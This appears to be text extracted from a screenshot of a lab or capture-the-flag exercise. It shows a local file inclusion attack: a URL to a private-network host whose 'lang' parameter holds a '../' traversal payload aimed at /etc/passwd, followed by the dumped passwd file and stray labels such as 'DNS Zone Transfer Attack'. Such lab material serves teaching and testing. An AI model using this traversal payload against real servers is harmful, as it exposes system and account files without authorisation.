 192.168.1.109/secret_information/?lang=../../../../../../../etc/passwd
4
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:
/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-autoipd:x:107:114:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin
/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:114:121::/var/lib/saned:
/usr/sbin/nologin colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ftp:x:118:125:ftp daemon,,,:/srv/ftp:/usr
/sbin/nologin